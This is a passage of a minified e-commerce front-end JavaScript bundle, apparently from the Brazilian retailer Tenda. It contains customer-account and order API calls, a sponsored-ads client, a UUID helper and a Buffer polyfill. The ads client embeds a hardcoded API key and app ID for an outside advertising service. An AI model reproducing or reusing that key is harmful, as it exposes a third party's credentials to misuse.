0===i?void 0:i.url,' "').concat(null===f.W||void 0===f.W?void 0:f.W.userAgent,'"')),g.F.sendApiIssue(t),!(t.response&&401===t.response.status)||!(null!==(s=p.ZP.getItem(p.tW.AUTH_TOKEN)))||!(u=JSON.parse(s).refresh_token))return[3,2];return[4,y.Z.refreshToken(u)];case 1:c.sent(),c.label=2;case 2:return(null==t?void 0:null===(r=t.response)||void 0===r?void 0:r.status)!==500||v.sk||clarity("set","error","500"),[2,Promise.reject(t)]}})}),function(t){return o.apply(this,arguments)}));var w={BIRTHDAY_STATUS:"/marketplace-bff/promotions/campaigns/tenda-birthday/opt-in/",BIRTHDAY_OPTINDOCUMENT:"/marketplace-bff/promotions/campaigns/tenda-birthday/opt-in/",CEP_AUTOCOMPLETE:"/address/autocomplete",REMOTE_CONFIG:"/marketplace-api/remote-config"},S=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!t.response||!t.response.data)return{error:"Erro inesperado ".concat(r)};var n=t.response.data.result&&t.response.data.result.error||t.response.data.message||t.response.data.error;return(0,d.Z)((0,l.Z)({},t.response.data),{error:"".concat(n)})};r.ZP=b},49634:function(t,r,n){"use strict";var i=n(47568),a=n(51438),o=n(52951),s=n(26042),u=n(97582),c=n(85836),l=n(98564),d=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"signup",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.post("/public".concat(c.ns.CLIENT,"/v2/pre-registration"),JSON.stringify((0,s.Z)({},t)))];case 1:if(201===(r=i.sent()).status)return[2,r.data];return[2,{error:"Falha ao criar usu\xe1rio"}];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Erro ao cadastrar usu\xe1rio")];case 3:return[2]}})})()}},{key:"createAnonymousClient",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.post("".concat(c.ns.ANONYMOUS))];case 1:if(201===(t=n.sent()).status)return[2,t.data];return[2,{error:"Falha ao criar usu\xe1rio"}];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Erro ao criar usu\xe1rio")];case 3:return[2]}})})()}},{key:"codeValidate",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.patch("".concat(c.ns.CLIENT,"/access-code"),JSON.stringify({accessCode:t}))];case 1:if(200!==(r=i.sent()).status)return[2,{error:"Falha ao validar c\xf3digo."}];return[2,r.data];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao validar c\xf3digo.")];case 3:return[2]}})})()}},{key:"codeValidateV2",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,u.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,c.ZP.patch("/public".concat(c.ns.CLIENT,"/v2/access-code/"),JSON.stringify({accessCode:t,email:r}))];case 1:if(200!==(n=a.sent()).status)return[2,{error:"Falha ao validar c\xf3digo."}];return[2,n.data];case 2:return i=a.sent(),[2,(0,c.w1)(i,"Falha ao validar c\xf3digo.")];case 3:return[2]}})})()}},{key:"sendAcessCode",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.CLIENT,"/access-code/resend-email"))];case 1:if(200!==(t=n.sent()).status)return[2,{error:"Erro eo enviar c\xf3digo para o e-mail."}];return[2,t.data];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Erro eo enviar c\xf3digo para o e-mail.")];case 3:return[2]}})})()}},{key:"sendAcessCodeV2",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.get("/public".concat(c.ns.CLIENT,"/v2/access-code/resend-email?preClientId=").concat(t))];case 1:if(200!==(r=i.sent()).status)return[2,{error:"Erro eo enviar c\xf3digo para o e-mail."}];return[2,r.data];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Erro eo enviar c\xf3digo para o e-mail.")];case 3:return[2]}})})()}},{key:"getUser",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.get(c.ns.CLIENT+"".concat(t))];case 1:if(200!==(r=i.sent()).status)return[2,{error:"Falha ao buscar usu\xe1rio"}];return[2,r.data];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Erro ao buscar usu\xe1rio")];case 3:return[2]}})})()}},{key:"getAddresses",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.CLIENT,"/addresses"))];case 1:if(200!==(t=n.sent()).status)return[2,{error:"Falha ao buscar endere\xe7os"}];return[2,t.data];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Falha ao buscar endere\xe7os")];case 3:return[2]}})})()}},{key:"getChargeback",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.get(c.ns.CHARGEBACK+"/total-chargeback/"+"".concat(t))];case 1:if(200!==(r=i.sent()).status)return[2,{error:"Falha ao buscar pedido"}];return[2,r.data];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Erro ao buscar pedido")];case 3:return[2]}})})()}},{key:"getChargebackBanks",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.get(c.ns.CHARGEBACK+"/public/banks")];case 1:if(200!==(t=n.sent()).status)return[2,{error:"Falha ao buscar os bancos"}];return[2,t.data];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Erro ao buscar os bancos")];case 3:return[2]}})})()}},{key:"handleChargebackForm",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,u.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,c.ZP.post(c.ns.CHARGEBACK+"/send-email-chargeback/".concat(r),t)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,c.w1)(n,"Falha ao enviar dados do formul\xe1rio de estorno")];case 2:return i=a.sent(),[2,(0,c.w1)(i,"Falha ao enviar dados do formul\xe1rio de estorno")];case 3:return[2]}})})()}},{key:"saveAddress",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.post("".concat(c.ns.CLIENT,"/address"),t)];case 1:if(201!==(r=i.sent()).status)return[2,(0,c.w1)(r,"Falha ao salvar endere\xe7o para o cliente")];return[2,r.data];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao salvar endere\xe7o para o cliente")];case 3:return[2]}})})()}},{key:"deleteAddress",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.delete("".concat(c.ns.CLIENT,"/address/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(r,"Falha ao deletar endere\xe7o para o cliente")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao deletar endere\xe7o para o cliente")];case 3:return[2]}})})()}},{key:"updateAddress",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,u.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,c.ZP.put("".concat(c.ns.CLIENT,"/address/").concat(t),r)];case 1:if(200!==(n=a.sent()).status)return[2,(0,c.w1)(n,"Falha ao atualizar endere\xe7o")];return[2,n.data];case 2:return i=a.sent(),[2,(0,c.w1)(i,"Falha ao atualizar endere\xe7o")];case 3:return[2]}})})()}},{key:"updateMainAddress",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,u.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,c.ZP.patch("".concat(c.ns.CLIENT,"/address/").concat(t),r)];case 1:if(200!==(n=a.sent()).status)return[2,(0,c.w1)(n,"Falha ao atualizar endere\xe7o")];return[2,n.data];case 2:return i=a.sent(),[2,(0,c.w1)(i,"Falha ao atualizar endere\xe7o")];case 3:return[2]}})})()}},{key:"updatePassword",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.patch("".concat(c.ns.CLIENT,"/password"),t)];case 1:if(200!==(r=i.sent()).status)return[2,(0,c.w1)(r,"Falha ao atualizar senha")];return[2,r.data];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao atualizar senha")];case 3:return[2]}})})()}},{key:"update",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.put(c.ns.CLIENT,t)];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,{error:'"Falha ao atualizar cliente'}];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao atualizar cliente")];case 3:return[2]}})})()}},{key:"getOrders",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.CLIENT,"/orders"),t)];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(e,"Erro ao buscar pedidos do cliente")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Erro ao buscar pedidos do cliente")];case 3:return[2]}})})()}},{key:"getOrder",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.CLIENT,"/order/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(e,"Erro ao buscar pedido")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Erro ao buscar pedido")];case 3:return[2]}})})()}},{key:"getPublicAddress",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,l.ZP.get("".concat(l._v.CEP_AUTOCOMPLETE,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,{error:"CEP Inv\xe1lido"}];case 2:return n=i.sent(),[2,(0,l.w1)(n,"Falha ao buscar cep")];case 3:return[2]}})})()}},{key:"getNewsLetter",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,c.ZP.get("/newsletter")];case 1:return[2,t.sent().data];case 2:return r=t.sent(),[2,(0,c.w1)(r)];case 3:return[2]}})})()}},{key:"updateNewsLetter",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,c.ZP.put("/newsletter",t)];case 1:return[2,r.sent().data];case 2:return n=r.sent(),[2,(0,c.w1)(n)];case 3:return[2]}})})()}},{key:"addNewsLetter",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.post("/public/store/newsletter",t)];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(r,"Falha ao cadastrar news letters")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao cadastrar news letters")];case 3:return[2]}})})()}},{key:"createTicketLGPD",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.post("/public/lgpd-ticket",t)];case 1:if(201===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(r,"Falha ao criar ticket")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao criar ticket")];case 3:return[2]}})})()}},{key:"sendRedeMagic",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.patch(c.ns.REDEMAGIC,{sendRedeMagic:!0})];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,c.w1)(t,"Falha ao atualizar informa\xe7\xf5es")];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Falha ao atualizar informa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"getTendaCardToken",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.post(c.ns.TENDACARDAUTENTICATION)];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,c.w1)(t,"Falha ao obter informa\xe7\xf5es")];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Falha ao obter informa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"checkClientHasTentaCard",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.TENDACARD,"?token=").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(r,"Falha ao obter informa\xe7\xf5es")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao obter informa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"getCardTransactions",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.TENDACARD,"/transactions?sort=DESC&only-sales=true&limit=3"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,c.w1)(t,"Falha ao obter as transa\xe7\xf5es")];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Falha ao obter as transa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"getCardInvoices",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.TENDACARD,"/invoices?sort=DESC"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,c.w1)(t,"Falha ao obter informa\xe7\xf5es")];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Falha ao obter informa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"getRatingOptions",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.RATING,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(r,"Falha ao atualizar informa\xe7\xf5es")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao atualizar informa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"ratingOrder",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,u.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,c.ZP.post("".concat(c.ns.RATE,"/").concat(r,"/rate"),t)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,c.w1)(n,"Falha ao atualizar informa\xe7\xf5es")];case 2:return i=a.sent(),[2,(0,c.w1)(i,"Falha ao atualizar informa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"excludeAccount",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.delete("".concat(c.ns.EXCLUDEACCOUNT))];case 1:if(200===(t=n.sent()).status)return[2,t];return[2,(0,c.w1)(t,"Falha ao atualizar informa\xe7\xf5es")];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Falha ao atualizar informa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"handleAuthentication",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.post(c.ns.TENDACARDAUTENTICATION,t)];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(r,"Falha ao autenticar cart\xe3o")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao autenticar cart\xe3o")];case 3:return[2]}})})()}},{key:"getVoxCredStatus",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.CLIENT,"/pre-approved"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,c.w1)(t,"Falha buscar dados de cr\xe9dito")];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Falha buscar dados de cr\xe9dito")];case 3:return[2]}})})()}},{key:"registerDbm",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.post("".concat(c.ns.SIMPLIFIED_REGISTRATION),t)];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(r,"Falha ao cadastrar usu\xe1rio")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao cadastrar usu\xe1rio")];case 3:return[2]}})})()}}]),t}();r.Z=d},42514:function(t,r,n){"use strict";n.d(r,{ZP:function(){return P}});var i,a=n(47568),o=n(51438),s=n(52951),u=n(26042),c=n(69396),l=n(97582),d=n(93953),h=n(87066),f=n(52153),p=n.n(f),g=n(62286),v=n.n(g),m=new Uint8Array(16);function y(){if(!i&&!(i="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return i(m)}for(var b=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i,_=[],w=0;w<256;++w)_.push((w+256).toString(16).substr(1));var S,E=function(t){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=(_[t[n+0]]+_[t[n+1]]+_[t[n+2]]+_[t[n+3]]+"-"+_[t[n+4]]+_[t[n+5]]+"-"+_[t[n+6]]+_[t[n+7]]+"-"+_[t[n+8]]+_[t[n+9]]+"-"+_[t[n+10]]+_[t[n+11]]+_[t[n+12]]+_[t[n+13]]+_[t[n+14]]+_[t[n+15]]).toLowerCase();if(!("string"==typeof i&&b.test(i)))throw TypeError("Stringified UUID is invalid");return i},k=function(t,r,n){var i=(t=t||{}).random||(t.rng||y)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,r){n=n||0;for(var a=0;a<16;++a)r[n+a]=i[a];return r}return E(i)},C=n(85836),T=function(){function t(){(0,o.Z)(this,t)}return(0,s.Z)(t,null,[{key:"post",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,a.Z)(function(){return(0,l.__generator)(this,function(n){switch(n.label){case 0:return[4,O.post(t,r)];case 1:return[2,n.sent()]}})})()}},{key:"getSessionId",value:function(t){var r=v().get(t).vtex_session_id;if(!r){var n=k(),i=Number("2592000000");return v().set(t,"vtex_session_id",n,{path:"/",expires:new Date(Date.now()+i)}),n}return r}},{key:"getUserId",value:function(t){var r=v().get(t)[d.tW.USER_INFO];return r||null}},{key:"getCartId",value:function(t){var r=v().get(t)[d.tW.CART_ID];return r||null}},{key:"getAnnouncementsHome",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,a.Z)(function(){var i,a,o,s;return(0,l.__generator)(this,function(s){switch(s.label){case 0:return s.trys.push([0,2,,3]),[4,O.post("".concat(I.GET_ANNOUNCIMENTS,"/").concat("40bdfa62-6db9-4944-8ea3-fb718287b212"),{context:"home",session_id:n.getSessionId(t),user_id:n.getUserId(t),channel:"site",category_name:"home",placements:{home_banner:{quantity:10,size:"banner_carrossel",types:["banner"]},app_banner_home:{quantity:10,size:"app_banner_home",types:["banner"]}}})];case 1:if(a=(i=s.sent()).data,o=r?a.app_banner_home:a.home_banner,200===i.status)return[2,o];return[2,x(i,"Falha ao buscar an\xfancios")];case 2:return[2,x(s.sent(),"Falha ao buscar an\xfancios")];case 3:return[2]}})})()}},{key:"getSponsoredProductsBySearch",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=this;return(0,a.Z)(function(){var i,a,o;return(0,l.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,C.ZP.post("/public/retail/product",{cartId:n.getCartId(t)?Number(n.getCartId(t)):null,payload:{channel:"site",context:"search",placements:{site_search_products:{types:["product"],quantity:500}},term:r,session_id:n.getSessionId(t),user_id:n.getUserId(t)}})];case 1:if(a=(i=o.sent()).data,200===i.status)return[2,a.site_search_products||[]];return[2,x(i,"Falha ao buscar an\xfancios")];case 2:return[2,x(o.sent(),"Falha ao buscar an\xfancios")];case 3:return[2]}})})()}},{key:"getSponsoredProducts",value:function(t,r){var n=this;return(0,a.Z)(function(){var i,a,o;return(0,l.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,C.ZP.post("/public/retail/product",{cartId:n.getCartId(t)?Number(n.getCartId(t)):null,payload:{context:"category",channel:"site",category_name:r,placements:{category_products:{types:["product"],quantity:500}},session_id:n.getSessionId(t),user_id:n.getUserId(t)}})];case 1:if(a=(i=o.sent()).data,200===i.status)return[2,a.category_products||[]];return[2,x(i,"Falha ao buscar an\xfancios")];case 2:return[2,x(o.sent(),"Falha ao buscar an\xfancios")];case 3:return[2]}})})()}},{key:"getSponsoredBannersCategory",value:function(t,r){var n=this;return(0,a.Z)(function(){var i,a,o,s;return(0,l.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,O.post("".concat(I.GET_ANNOUNCIMENTS,"/").concat("40bdfa62-6db9-4944-8ea3-fb718287b212"),{context:"category",session_id:n.getSessionId(t),user_id:n.getUserId(t),channel:"site",category_name:r,placements:{banner_category:{types:["banner"],size:"banner_carrossel",quantity:10}}})];case 1:if(o=(i=a.sent()).data.banner_category,200===i.status)return[2,o];return[2,x(i,"Falha ao buscar an\xfancios")];case 2:return[2,x(a.sent(),"Falha ao buscar an\xfancios")];case 3:return[2]}})})()}},{key:"viewEvent",value:function(t){O.post(t)}},{key:"impressionEvent",value:function(t){O.post(t)}},{key:"clickEvent",value:function(t){O.post(t)}},{key:"conversion",value:function(t,r){var n=this;return(0,a.Z)(function(){var i,a,o;return(0,l.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,O.post("/beacon/conversion",{channel:"ecommerce",session_id:n.getSessionId(),user_id:n.getUserId(),publisher_id:"40bdfa62-6db9-4944-8ea3-fb718287b212",order_id:String(null==t?void 0:t.id),email_hashed:n.getHashed(null==r?void 0:r.email),items:null==t?void 0:null===(i=t.sellersItems)||void 0===i?void 0:i.map(function(t){var r,n,i=null==t?void 0:null===(r=t.mainSeller)||void 0===r?void 0:r.id;return null==t?void 0:null===(n=t.cartItems)||void 0===n?void 0:n.map(function(t){return{sku:null==t?void 0:t.sku,seller_id:i,product_id:null==t?void 0:t.id,quantity:null==t?void 0:t.quantity,price:null==t?void 0:t.price,promotional_price:null==t?void 0:t.unitValue}})}).flat(),created_at:new Date(t.date).toISOString()})];case 1:return[2,a.sent()];case 2:return[2,x(a.sent(),"Falha ao enviar evento de convers\xe3o")];case 3:return[2]}})})()}},{key:"getHashed",value:function(t){var r=t.toLowerCase().replace(/\s+/g,""),n="tenda_retail_media_salt_".concat(r);return p()(n).toString()}}]),t}(),O=h.Z.create({baseURL:"https://newtail-media.newtail.com.br/v1",withCredentials:!0,validateStatus:function(t){return t>=200&&t<=302}});O.interceptors.request.use((S=(0,a.Z)(function(t){return(0,l.__generator)(this,function(r){return t.headers={"Content-Type":"application/json; charset=utf-8","x-app-id":"4eea24c2-9a2d-44ad-8671-b615bed0598b","x-api-key":"4EKE49y1kES3xtrtWsuLYl0PJHwx87Uo3vMD"},[2,t]})}),function(t){return S.apply(this,arguments)}),function(t){return Promise.reject(t)});var I={GET_ANNOUNCIMENTS:"/rma"},x=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!t.response||!t.response.data)return{error:"Erro inesperado ".concat(r)};var n=t.response.data.result&&t.response.data.result.error||t.response.data.error;return(0,c.Z)((0,u.Z)({},t.response.data),{error:"".concat(n)})},P=T},21876:function(t){!function(){var r={675:function(t,r){"use strict";r.byteLength=function(t){var r=c(t),n=r[0],i=r[1];return(n+i)*3/4-i},r.toByteArray=function(t){var r,n,o,s,u=c(t),l=u[0],d=u[1],h=new a((l+d)*3/4-d),f=0,p=d>0?l-4:l;for(n=0;n<p;n+=4)r=i[t.charCodeAt(n)]<<18|i[t.charCodeAt(n+1)]<<12|i[t.charCodeAt(n+2)]<<6|i[t.charCodeAt(n+3)],h[f++]=r>>16&255,h[f++]=r>>8&255,h[f++]=255&r;return 2===d&&(r=i[t.charCodeAt(n)]<<2|i[t.charCodeAt(n+1)]>>4,h[f++]=255&r),1===d&&(r=i[t.charCodeAt(n)]<<10|i[t.charCodeAt(n+1)]<<4|i[t.charCodeAt(n+2)]>>2,h[f++]=r>>8&255,h[f++]=255&r),h},r.fromByteArray=function(t){for(var r,i=t.length,a=i%3,o=[],s=0,u=i-a;s<u;s+=16383)o.push(d(t,s,s+16383>u?u:s+16383));return 1===a?o.push(n[(r=t[i-1])>>2]+n[r<<4&63]+"=="):2===a&&o.push(n[(r=(t[i-2]<<8)+t[i-1])>>10]+n[r>>4&63]+n[r<<2&63]+"="),o.join("")};for(var n=[],i=[],a="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,u=o.length;s<u;++s)n[s]=o[s],i[o.charCodeAt(s)]=s;function c(t){var r=t.length;if(r%4>0)throw Error("Invalid string. Length must be a multiple of 4");var n=t.indexOf("=");-1===n&&(n=r);var i=n===r?0:4-n%4;return[n,i]}function l(t){return n[t>>18&63]+n[t>>12&63]+n[t>>6&63]+n[63&t]}function d(t,r,n){for(var i,a=[],o=r;o<n;o+=3)a.push(l(i=(t[o]<<16&16711680)+(t[o+1]<<8&65280)+(255&t[o+2])));return a.join("")}i["-".charCodeAt(0)]=62,i["_".charCodeAt(0)]=63},72:function(t,r,n){"use strict";/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */ var i=n(675),a=n(783),o="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function s(t){if(t>2147483647)throw RangeError('The value "'+t+'" is invalid for option "size"');var r=new Uint8Array(t);return Object.setPrototypeOf(r,u.prototype),r}function u(t,r,n){if("number"==typeof t){if("string"==typeof r)throw TypeError('The "string" argument must be of type string. Received type number');return d(t)}return c(t,r,n)}function c(t,r,n){if("string"==typeof t)return function(t,r){if(("string"!=typeof r||""===r)&&(r="utf8"),!u.isEncoding(r))throw TypeError("Unknown encoding: "+r);var n=0|p(t,r),i=s(n),a=i.write(t,r);return a!==n&&(i=i.slice(0,a)),i}(t,r);if(ArrayBuffer.isView(t))return h(t);if(null==t)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t);if(U(t,ArrayBuffer)||t&&U(t.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(U(t,SharedArrayBuffer)||t&&U(t.buffer,SharedArrayBuffer)))return function t(r,n,i){var a;if(n<0||r.byteLength<n)throw RangeError('"offset" is outside of buffer bounds');if(r.byteLength<n+(i||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(a=void 0===n&&void 0===i?new Uint8Array(r):void 0===i?new Uint8Array(r,n):new Uint8Array(r,n,i),u.prototype),a}(t,r,n);if("number"==typeof t)throw TypeError('The "value" argument must not be of type number. Received type number');var i=t.valueOf&&t.valueOf();if(null!=i&&i!==t)return u.from(i,r,n);var a=function(t){if(u.isBuffer(t)){var r,n=0|f(t.length),i=s(n);return 0===i.length||t.copy(i,0,0,n),i}if(void 0!==t.length){return"number"!=typeof t.length||(r=t.length,r!=r)?s(0):h(t)}if("Buffer"===t.type&&Array.isArray(t.data))return h(t.data)}(t);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof t[Symbol.toPrimitive])return u.from(t[Symbol.toPrimitive]("string"),r,n);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t)}function l(t){if("number"!=typeof t)throw TypeError('"size" argument must be of type number');if(t<0)throw RangeError('The value "'+t+'" is invalid for option "size"')}function d(t){return l(t),s(t<0?0:0|f(t))}function h(t){for(var r=t.length<0?0:0|f(t.length),n=s(r),i=0;i<r;i+=1)n[i]=255&t[i];return 